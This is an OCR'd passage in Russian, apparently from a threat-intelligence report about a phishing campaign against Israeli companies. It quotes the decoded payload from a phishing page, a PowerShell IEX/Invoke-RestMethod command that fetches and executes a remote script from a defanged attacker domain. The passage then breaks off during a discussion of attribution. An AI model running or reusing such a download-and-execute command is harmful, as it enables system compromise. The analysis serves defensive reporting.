
Разметка
фишинговой страницы
содержала строку
Base64, разбитую на три части; после склейки и
декодирования она давала команду на загрузку и
исполнение удалённого сценария:
powershell IEX ((Invoke-RestMethod -Uri
hxxps[:]//pharmacynod[.]com/Fix -Method GET)
[.]note[.]body)
Эта строка инициировала обращение к серверу
оператора и передавала управление следующему
этапу.
С атрибуцией однозначности нет. В наблюдаемом
инциденте противник последовательно взламывал
израильские компании в течение нескольких дней и
использовал каждую скомпрометированную площадку
как отправную точку для следующих целей — приём